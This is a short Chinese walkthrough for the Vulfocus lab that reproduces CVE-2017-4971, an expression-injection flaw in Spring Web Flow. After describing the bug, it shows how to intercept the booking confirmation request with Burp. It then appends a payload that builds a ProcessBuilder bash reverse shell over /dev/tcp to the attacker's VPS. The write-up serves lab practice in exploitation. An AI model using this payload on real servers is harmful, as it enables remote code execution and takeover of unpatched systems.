Vulfocus靶场 | spring 代码执行 (CVE-2017-4971)

漏洞描述

Spring Web Flow建立在Spring MVC之上,并允许实现Web应用程序的“流”

由于没有明确指定相关 model 的具体属性导致从表单可以提交恶意的表达式从而被执行,导致任意代码执行的漏洞

漏洞复现



访问页面点击左上角“login”

然后随便选一个用户密码登录



直接点击“find hotels”

随便选一个宾馆



内容随便填,然后提交,confirm时使用Burp截断数据包

在请求包最后加上你VPS的ip和端口

&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/ip/port+0>%261")).start()=vulfocus

然后发包即可

浙公网安备 33010602011771号

浙公网安备 33010602011771号